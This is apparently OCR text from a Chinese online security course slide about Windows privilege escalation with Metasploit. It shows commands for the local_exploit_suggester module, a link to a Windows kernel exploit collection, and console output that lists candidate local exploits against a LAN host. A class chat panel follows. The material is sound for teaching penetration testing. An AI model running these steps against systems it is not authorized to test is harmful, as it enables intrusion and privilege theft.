 网络安全
Metasploit提权模块
腾讯课堂
01
Meterpreter提权
windows-kernel-exploits(Windows平台提权漏洞集合):
https://github.com/SecWiki/windows-kernel-exploits
use post/multi/recon/local_exploit_suggester
set SESSION 1
exploit
优点：省去手动查找的麻烦
缺点：不是所有列出的local exploit都可用
msf5 post(multi/recon/local_exploit_suggester) > options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the
msf5 post(multi/recon/local_exploit_suggester) > exploit
[*] 192.168.1.182 - Collecting local exploits for x86/windows...
[*] 192.168.1.182 - 30 exploit checks are being tried...
[+] 192.168.1.182 - exploit/windows/local/bypassuac_eventvwr: The target appears to be
[+] 192.168.1.182 - exploit/windows/local/ikeext_service: The target appears to be vul
[+] 192.168.1.182 - exploit/windows/local/ms10_092_schelevator: The target appears to
[+] 192.168.1.182 - exploit/windows/local/ms13_053_schlamperei: The target appears to
[+] 192.168.1.182 - exploit/windows/local/ms13_081_track_popup_menu: The target appear
[+] 192.168.1.182 - exploit/windows/local/ms14_058_track_popup_menu: The target appear
[+] 192.168.1.182 - exploit/windows/local/ms15_051_client_copy_image: The target appea
[+] 192.168.1.182 - exploit/windows/local/ppr_flatten_rec: The target appears to be vu
[*] Post module execution completed
msf5 post(multi/recon/local_exploit_suggester) >
讨论区 成员(21)
1
没有
老师 mingy
uac
不知道
不了解
不了解
有快照吗
发送
资源监控